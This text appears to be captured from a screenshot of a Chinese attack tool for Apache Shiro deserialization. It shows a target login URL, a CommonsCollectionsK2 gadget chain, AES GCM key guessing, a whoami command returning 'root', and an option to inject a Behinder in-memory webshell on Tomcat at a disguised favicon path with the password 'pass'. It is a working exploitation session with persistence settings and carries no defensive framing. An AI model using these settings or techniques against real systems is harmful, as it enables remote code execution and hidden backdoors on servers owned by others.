 Shiro综合攻击 更新日志
目标地址 http://123.58.224.8:33629/login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK2 回显方式 TomcatEcho
shiro密钥 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
root
-------------------